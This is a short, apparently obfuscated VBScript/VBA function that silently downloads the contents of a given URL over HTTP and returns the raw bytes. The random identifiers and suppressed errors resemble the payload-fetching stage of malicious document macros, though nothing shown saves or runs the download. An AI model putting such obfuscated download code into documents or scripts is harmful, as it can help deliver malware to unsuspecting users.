 1 Function ECEmrKW(sQYHFob)
2 On Error Resume Next
3 Set IlOWIVn = CreateObject("MSXML2.XMLHTTP")
4 With IlOWIVn
5 .Open "GET", sQYHFob, False
6 .send
7 End With
8 If IlOWIVn.Status = 200 Then
9 ECEmrKW = IlOWIVn.ResponseBody
10 End If
11 End Function